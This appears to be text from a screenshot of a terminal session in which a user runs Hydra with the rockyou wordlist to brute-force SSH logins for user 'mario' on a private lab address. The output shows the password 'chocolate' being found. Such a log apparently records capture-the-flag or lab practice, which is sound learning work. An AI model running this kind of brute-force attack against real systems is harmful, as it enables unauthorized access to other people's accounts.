 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas$ hydra -l mario -P /home/alejandro/word
lists/rockyou.txt -t 5 -vvv ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 12:01:05
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:14344398), ~2
868880 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mario@172.18.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.18.0.2:22
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
[STATUS] attack finished for 172.18.0.2 (waiting for children to complete tests)